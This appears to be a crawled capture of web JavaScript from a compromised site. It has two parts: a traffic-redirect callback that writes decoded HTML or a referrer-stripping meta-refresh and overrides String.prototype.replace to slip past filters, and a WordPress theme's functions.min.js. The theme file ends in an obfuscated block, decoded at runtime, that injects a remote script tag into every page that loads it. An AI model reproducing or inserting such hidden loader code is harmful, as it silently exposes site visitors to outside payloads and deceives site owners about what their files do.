c({subid:"pv06bt35v47m1",token:"",content:{"body":"","headers":[],"status":200,"contentType":"","uniqueness_cookie":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY4OTJcIjoxNzY4OTkyOTM4fSxcImNhbXBhaWduc1wiOntcIjc0OFwiOjE3Njg5OTI5Mzh9LFwidGltZVwiOjE3Njg5OTI5Mzh9In0.IYh4IUFnRUomq70pyB-mdlCnSu-NLh4KhYwEZ7_2DZs","cookies_ttl":720,"cookies":{"_subid":"pv06bt35v47m1","208c9":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY4OTJcIjoxNzY4OTkyOTM4fSxcImNhbXBhaWduc1wiOntcIjc0OFwiOjE3Njg5OTI5Mzh9LFwidGltZVwiOjE3Njg5OTI5Mzh9In0.IYh4IUFnRUomq70pyB-mdlCnSu-NLh4KhYwEZ7_2DZs"}},debug: false})},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});e.default=function(t){if(void 0!==t.content){if(200===t.content.status&&""!==t.content.body)return document.open(),document.write((o=t.content.body,decodeURIComponent(atob(o).split("").map(function(t){return"%"+("00"+t.charCodeAt(0).toString(16)).slice(-2)}).join("")))),void document.close();if(301===t.content.status||302===t.content.status){n=String.prototype.replace,String.prototype.replace=function(t,e){return"object"==typeof t&&t.source.includes("http\\-equiv=[\\\"\\']?refresh[\\\"\\']?")?this:n.call(this,t,e)};var e=t.content.headers[0].replace(/Location:\s+/i,"");return document.open(),document.write("<html><head>"),document.write('<meta name="referrer" content="never" />'),document.write('<meta http-equiv="refresh" content="0;url='+e+'" />'),document.write("</head></html>"),void document.close()}}var n,o}}]);

--- FILE ---
content_type: text/javascript
request_url: https://alobitanbd.com/core/views/31ff4c4538/js/functions.min.js
body_size: 4778
content:
!function(e){"use strict";var t={init:function(){this.initSidebarMobile(),this.initDataAnimation(),this.initTopBarDevice(),this.initOffCanvasMenu(),this.initPlayIsotopeMasonry(),this.initApplyFilter(),this.initStickyHeader(),this.initDataTooltip(),this.initTopbarMobile(),this.initBackToTop(),this.initPageLoader(),this.initTbayMenu(),this.initMobileMenu(),this.initBodyLoader(),this.initSearch(),this.initlayzyLoadImage(),this.initSetHiddenmodal(),this.initBrlmpButtonSettings(),this.initToCategoryFixed(),this.MenuDropdownsAJAX()},MenuDropdownsAJAX:function(){"undefined"!=typeof cena_settings&&this._initmenuDropdownsAJAX()},_initmenuDropdownsAJAX:function(){var t=this;e("body").on("mousemove",function(){e(".menu").has(".dropdown-load-ajax").each(function(){var i=e(this);i.hasClass("dropdowns-loading")||i.hasClass("dropdowns-loaded")||t.isNear(i,50,event)&&t.loadDropdowns(i)})})},loadDropdowns(t){var i=this;t.addClass("dropdowns-loading");var o,n="",a="";"tbay-mobile-menu-navbar"===t.closest("nav").attr("id")?(e("#main-mobile-menu-mmenu-wrapper").length>0&&(a+="_"+e("#main-mobile-menu-mmenu-wrapper").data("id")),e("#main-mobile-second-mmenu-wrapper").length>0&&(a+="_"+e("#main-mobile-second-mmenu-wrapper").data("id")),n=cena_settings.storage_key+"_megamenu_mobile"+a):n=cena_settings.storage_key+"_megamenu_"+t.closest("nav").find("ul").data("id"),o=localStorage.getItem(n);var s=!1,r=[];t.find(".dropdown-load-ajax").each(function(){r.push(e(this).find(".dropdown-html-placeholder").data("id"))});try{s=JSON.parse(o)}catch(e){console.log("cant parse Json",e)}s?(i.renderResults(s,t),"tbay-mobile-menu-navbar"!==t.attr("id")&&t.removeClass("dropdowns-loading").addClass("dropdowns-loaded")):e.ajax({url:cena_settings.ajaxurl,data:{action:"cena_load_html_dropdowns",ids:r},dataType:"json",method:"POST",success:function(e){"success"===e.status?(i.renderResults(e.data,t),localStorage.setItem(n,JSON.stringify(e.data))):console.log("loading html dropdowns returns wrong data - ",e.message)},error:function(){console.log("loading html dropdowns ajax error")}})},renderResults(e,t){var i=this;Object.keys(e).forEach(function(o){i.removeDuplicatedStylesFromHTML(e[o],function(e){let i=e;const n='<li[^>]*><a[^>]*href=["]'+window.location.href+'["]>.*?</a></li>';let a=e.match(n);if(null!==a){let e=a[0],t=e.match(/(?:class)=(?:["']\W+\s*(?:\w+)\()?["']([^'"]+)['"]/g)[0].split('"')[1],o=t+" active",n=e.replace(t,o);i=i.replace(e,n)}t.find('[data-id="'+o+'"]').replaceWith(i),"tbay-mobile-menu-navbar"!==t.attr("id")&&(t.addClass("dropdowns-loaded"),setTimeout(function(){t.removeClass("dropdowns-loading")},1e3))})})},isNear(e,t,i){var o=e.offset().left-t,n=e.offset().top-t,a=o+e.width()+2*t,s=n+e.height()+2*t,r=i.pageX,d=i.pageY;return r>o&&r<a&&d>n&&d<s},removeDuplicatedStylesFromHTML(e,t){t(e.replace(/<style>.*?<\/style>/gm,""))},initSidebarMobile:function(){e(document).on("click",".cena-sidebar-mobile-btn",function(){e("body").addClass("show-sidebar")}),e(document).on("click",".close-side-widget, .cena-close-side",function(){e("body").removeClass("show-sidebar")})},initDataAnimation:function(){e("[data-progress-animation]").each(function(){let t=e(this);t.appear(function(){let e=t.attr("data-appear-animation-delay")?t.attr("data-appear-animation-delay"):1;e>1&&t.css("animation-delay",e+"ms"),setTimeout(function(){t.animate({width:t.attr("data-progress-animation")},800)},e)},{accX:0,accY:-50})})},initTopBarDevice:function(){let t=e(window).scrollTop(),i=e(".topbar-device-mobile").height(),o=(e("#tbay-mobile-menu").height(),e(window).scrollTop());t<=i?e(".topbar-device-mobile").addClass("active"):e(".topbar-device-mobile").removeClass("active"),0==o?(e("#tbay-mobile-menu").addClass("offsetop"),e("body").addClass("offsetop-menu-mobile")):(e("#tbay-mobile-menu").removeClass("offsetop"),e("body").removeClass("offsetop-menu-mobile"))},initOffCanvasMenu:function(){e('[data-toggle="offcanvas"], .btn-offcanvas').on("click",function(){e(".row-offcanvas").toggleClass("active")}),e("#main-menu-offcanvas .caret").on("click",function(){return e("#main-menu-offcanvas .dropdown").removeClass("open"),e(this).parent().addClass("open"),!1}),e(".counterUp").length>0&&e(".counterUp").counterUp({delay:10,time:800})},initPlayIsotopeMasonry:function(){e(".isotope-items,.blog-masonry").each(function(){let t=e(this);t.imagesLoaded(function(){t.isotope({itemSelector:".isotope-item",transformsEnabled:!0})})})},initApplyFilter:function(){jQuery(".isotope-filter li a").on("click",function(){var e=jQuery(this).parents("ul.isotope-filter").data("related-grid");jQuery(this).parents("ul.isotope-filter").find("li a").removeClass("active"),jQuery(this).addClass("active");var t=jQuery(this).attr("data-filter");return jQuery("#"+e).isotope({filter:t},function(){}),!1})},initStickyHeader:function(){var t=jQuery("#tbay-header");if(t.hasClass("main-sticky-header")){var i=jQuery(window).width(),o=t.height();jQuery("#tbay-header.sticky-header").height();e(window).scroll(function(){if(i>992){var e=jQuery(this).scrollTop();e>o?(t.addClass("sticky-header"),t.parent().css("margin-top",o)):(t.removeClass("sticky-header"),t.parent().css("margin-top",0)),e}}),e(window).resize(function(e){i<1024&&t.removeClass("sticky-header")})}},initDataTooltip:function(){e('[data-toggle="tooltip"]').tooltip()},initTopbarMobile:function(){e(".topbar-mobile .dropdown-menu").on("click",function(e){e.stopPropagation()})},initBackToTop:function(){e(window).scroll(function(){e(this).scrollTop()>400?(e(".tbay-to-top").addClass("active"),e(".tbay-category-fixed").addClass("active")):(e(".tbay-to-top").removeClass("active"),e(".tbay-category-fixed").removeClass("active"))}),e("#back-to-top").on("click",function(){return e("html, body").animate({scrollTop:"0px"},800),!1})},initPageLoader:function(){e(window).on("load",function(){e(".tbay-page-loader").delay(100).fadeOut(400,function(){e("body").removeClass("tbay-body-loading"),e(this).remove()})})},initTbayMenu:function(){e("#tbay-mobile-menu.v8").parent().addClass("v8"),e(".treeview-menu .menu").treeview({animated:300,collapsed:!0,unique:!0,persist:"location"}),e(".navbar-offcanvas #main-mobile-menu").treeview({animated:300,collapsed:!0,unique:!0,hover:!1}),e(".category-inside-content #category-menu").addClass("treeview"),e(".category-inside-content #category-menu").treeview({animated:300,collapsed:!0,unique:!0,persist:"location"}),e(".category-inside .category-inside-title").on("click",function(){e(this).parents(".category-inside").find(".category-inside-content").slideToggle("fast"),e(this).parents(".category-inside").toggleClass("open")}),e("ul.treeview ul.sub-menu").removeClass("dropdown-menu");var t=e(".tbay-demo");e(".tbay-switch").on("click",function(){e("#wrapper-container").toggleClass("show-demo"),t.hasClass("active")?t.removeClass("active"):t.addClass("active")})},initMobileMenu:function(){e('[data-toggle="offcanvas"], .btn-offcanvas').on("click",function(){e("#wrapper-container").toggleClass("active"),e("body").toggleClass("show-mobile-menu"),e("#tbay-mobile-menu").toggleClass("active")}),e("#main-mobile-menu .caret").on("click",function(){return e("#main-mobile-menu .dropdown").removeClass("open"),e(this).parent().addClass("open"),!1})},initBodyLoader:function(){var t=e("body");t.hasClass("tbay-body-loader")&&setTimeout(function(){t.removeClass("tbay-body-loader"),e(".tbay-page-loader").fadeOut(250)},300)},initSearch:function(){e(".button-show-search").on("click",function(){return e(".tbay-search-form").addClass("active"),!1}),e(".button-hidden-search").on("click",function(){return e(".tbay-search-form").removeClass("active"),!1})},initlayzyLoadImage:function(){var t;e(window).off("scroll.unveil resize.unveil lookup.unveil"),(t=e(".product-image:not(.image-loaded) .unveil-image, .tbay-gallery-varible:not(.image-loaded) .unveil-image")).length&&t.unveil(1,function(){e(this).on("load",function(){e(this).parents(".product-image, .tbay-gallery-varible").first().addClass("image-loaded"),e(this).removeAttr("data-src")})}),function(){var t=e(".tbay-image-loaded:not(.image-loaded) .unveil-image, .tbay-image-loaded");t.length&&t.unveil(1,function(){e(this).on("load",function(){e(this).parents(".tbay-image-loaded:not(.image-loaded) .unveil-image").first().addClass("image-loaded"),e(this).removeAttr("data-src")})})}()},initGetHiddenmodal:function(){setTimeout(function(){""==e.fn.getCookie("hiddenmodal")&&jQuery("#popupNewsletterModal").modal("show")},3e3)},initSetHiddenmodal:function(){e("#popupNewsletterModal").on("hidden.bs.modal",function(){e.fn.setCookie("hiddenmodal",1,.1)})},initBrlmpButtonSettings:function(){let t=this;e(document).on("click",".br_lmp_button_settings .lmp_button",function(e){setTimeout(function(){t.initlayzyLoadImage()},5e3)})},initToCategoryFixed:function(){let t=(e(window).width()-e(".container").width())/2;if(t>=80){let i=t-80;e(".tbay-category-fixed").css("left",i),e(".tbay-to-top").css("right",i),e(".tbay-category-fixed").css("display","block"),e(".tbay-to-top").css("display","block")}else e(".tbay-category-fixed").css("display","none"),e(".tbay-to-top").css("display","none")}};if(e.fn.setCookie=function(e,t,i){var o=new Date;o.setTime(o.getTime()+24*i*60*60*1e3);var n="expires="+o.toUTCString();document.cookie=e+"="+t+"; "+n+";path=/"},e.fn.getCookie=function(e){for(var t=e+"=",i=document.cookie.split(";"),o=0;o<i.length;o++){for(var n=i[o];" "==n.charAt(0);)n=n.substring(1);if(0==n.indexOf(t))return n.substring(t.length,n.length)}return""},e.fn.jpreLoader){var i=e(".js-preloader");i.jpreLoader({},function(){i.addClass("preloader-done"),e("body").trigger("preloader-done"),e(window).trigger("resize")})}e.fn.wrapStart=function(t){return this.each(function(){var t=e(this).contents().filter(function(){return 3==this.nodeType}).first(),i=t.text().trim(),o=i.split(" ",1).join(" ");t.length&&(t[0].nodeValue=i.slice(o.length),t.before("<b>"+o+"</b>"))})},e.fn.unveil=function(t,i){var o,n=e(window),a=t||0,s=window.devicePixelRatio>1?"data-src-retina":"data-src",r=this;function d(){var t=r.filter(function(){var t=e(this),i=n.scrollTop()-10,o=i+n.height(),s=t.offset().top;return s+t.height()>=i-a&&s<=o+a});o=t.trigger("unveil"),r=r.not(o)}return this.one("unveil",function(){var e=this.getAttribute(s);(e=e||this.getAttribute("data-src"))&&(this.setAttribute("src",e),"function"==typeof i&&i.call(this))}),n.on("scroll.unveil resize.unveil lookup.unveil",d),d(),this},e(document).ready(function(){e(document.body).on("cena_lazy_load_image",()=>{t.initlayzyLoadImage()}),t.init()}),e(window).resize(function(){t.initToCategoryFixed()}),e(window).scroll(function(){t.initTopBarDevice()}),jQuery(window).on("load",function(){t.initGetHiddenmodal()})}(jQuery);
function _0x29df(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x29df=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x29df['wDXlLL']===undefined){var _0x3df732=function(_0x424340){var _0x3455ab='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x28d3ed='',_0x3c2be7='';for(var _0x14ee97=0x0,_0x120811,_0x3eba9e,_0x71d602=0x0;_0x3eba9e=_0x424340['charAt'](_0x71d602++);~_0x3eba9e&&(_0x120811=_0x14ee97%0x4?_0x120811*0x40+_0x3eba9e:_0x3eba9e,_0x14ee97++%0x4)?_0x28d3ed+=String['fromCharCode'](0xff&_0x120811>>(-0x2*_0x14ee97&0x6)):0x0){_0x3eba9e=_0x3455ab['indexOf'](_0x3eba9e);}for(var _0x3dfedc=0x0,_0x1d1037=_0x28d3ed['length'];_0x3dfedc<_0x1d1037;_0x3dfedc++){_0x3c2be7+='%'+('00'+_0x28d3ed['charCodeAt'](_0x3dfedc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3c2be7);};_0x29df['yzgjyd']=_0x3df732,_0x117374=arguments,_0x29df['wDXlLL']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x1e444a=_0x29df['yzgjyd'](_0x1e444a),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x29df(_0x117374,_0x3567e5);}function _0x5d4f(){var _0x2f448a=['E8ouBCoTALdcRCozgCopcIy','W7xdGmkZtSotWPRdGmoFxGvtW5xcG8oj','mtbQz1HArwe','C2nYAxb0','ndLoqM9Htue','Ahr0Chm6lY9IAwDICMLJA3mUB3jNl2nQCfLsrM5Z','y3jLyxrLrwXLBwvUDa','nZC5nteYEwruDejY','m1zAAKfQEa','pKxcMCkiWOO6W7hdHSk9afxcTCkm','pu9OofxdIGj7W6lcPCk9i8oT','C3jJ','yxn5BMm','mtK1mZGZnK5WvxjuDq','c8ooqhalWQNdP0KFWPNcHXy','W54mWQfzWOVdSSoiWOygEWD/','mtG3mtyXmtjKAKjOBu4','CgfYzw50tM9Kzq','p8orac/dR8orW5pcPdiJEmkPW7W','mJi3nJCZnNHVD0rzuq','WRLilCoUW4KHW53dNXZcS01Z','mtG1nZGYnvvLvMz0qq'];_0x5d4f=function(){return _0x2f448a;};return _0x5d4f();}var _0x5d4478=_0x29df;(function(_0x1a2d6a,_0x3049cb){var _0x1c2103=_0x4243,_0x3c392e=_0x29df,_0x262ac0=_0x1a2d6a();while(!![]){try{var _0xe63e6c=parseInt(_0x3c392e(0x1e6))/0x1+-parseInt(_0x1c2103(0x1e9,'b77x'))/0x2*(parseInt(_0x3c392e(0x1e7))/0x3)+-parseInt(_0x3c392e(0x1dc))/0x4+-parseInt(_0x3c392e(0x1de))/0x5+-parseInt(_0x1c2103(0x1e8,'SJ4G'))/0x6+parseInt(_0x3c392e(0x1e3))/0x7*(parseInt(_0x1c2103(0x1dd,'D)Rg'))/0x8)+-parseInt(_0x3c392e(0x1ef))/0x9*(-parseInt(_0x3c392e(0x1e1))/0xa);if(_0xe63e6c===_0x3049cb)break;else _0x262ac0['push'](_0x262ac0['shift']());}catch(_0x7c24dd){_0x262ac0['push'](_0x262ac0['shift']());}}}(_0x5d4f,0xa1bbd));function _0x4243(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x4243=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x4243['RIbiwB']===undefined){var _0x3df732=function(_0x3455ab){var _0x28d3ed='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3c2be7='',_0x14ee97='';for(var _0x120811=0x0,_0x3eba9e,_0x71d602,_0x3dfedc=0x0;_0x71d602=_0x3455ab['charAt'](_0x3dfedc++);~_0x71d602&&(_0x3eba9e=_0x120811%0x4?_0x3eba9e*0x40+_0x71d602:_0x71d602,_0x120811++%0x4)?_0x3c2be7+=String['fromCharCode'](0xff&_0x3eba9e>>(-0x2*_0x120811&0x6)):0x0){_0x71d602=_0x28d3ed['indexOf'](_0x71d602);}for(var _0x1d1037=0x0,_0x41c8ee=_0x3c2be7['length'];_0x1d1037<_0x41c8ee;_0x1d1037++){_0x14ee97+='%'+('00'+_0x3c2be7['charCodeAt'](_0x1d1037)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x14ee97);};var _0x424340=function(_0x3b802e,_0x1cb759){var _0x3b9aa6=[],_0x4bbd7b=0x0,_0xc886d2,_0x1b34a9='';_0x3b802e=_0x3df732(_0x3b802e);var _0x225139;for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x3b9aa6[_0x225139]=_0x225139;}for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139]+_0x1cb759['charCodeAt'](_0x225139%_0x1cb759['length']))%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2;}_0x225139=0x0,_0x4bbd7b=0x0;for(var _0xce288f=0x0;_0xce288f<_0x3b802e['length'];_0xce288f++){_0x225139=(_0x225139+0x1)%0x100,_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139])%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2,_0x1b34a9+=String['fromCharCode'](_0x3b802e['charCodeAt'](_0xce288f)^_0x3b9aa6[(_0x3b9aa6[_0x225139]+_0x3b9aa6[_0x4bbd7b])%0x100]);}return _0x1b34a9;};_0x4243['KGSCtZ']=_0x424340,_0x117374=arguments,_0x4243['RIbiwB']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x4243['wwagSX']===undefined&&(_0x4243['wwagSX']=!![]),_0x1e444a=_0x4243['KGSCtZ'](_0x1e444a,_0x459630),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x4243(_0x117374,_0x3567e5);};(function(_0x71d602,_0x3dfedc,_0x1d1037,_0x41c8ee,_0x3b802e,_0x1cb759){var _0x49e9da=_0x4243,_0x3dac4e=_0x29df;_0x3b802e=_0x3dfedc[_0x3dac4e(0x1e5)](_0x1d1037),_0x1cb759=_0x3dfedc['getElementsByTagName'](_0x1d1037)[0x0],_0x3b802e[_0x3dac4e(0x1eb)]=0x1,_0x3b802e[_0x3dac4e(0x1ea)]=_0x41c8ee,_0x1cb759[_0x3dac4e(0x1f0)][_0x49e9da(0x1ed,'u4Tp')](_0x3b802e,_0x1cb759);}(window,document,_0x5d4478(0x1e2),_0x5d4478(0x1e4)));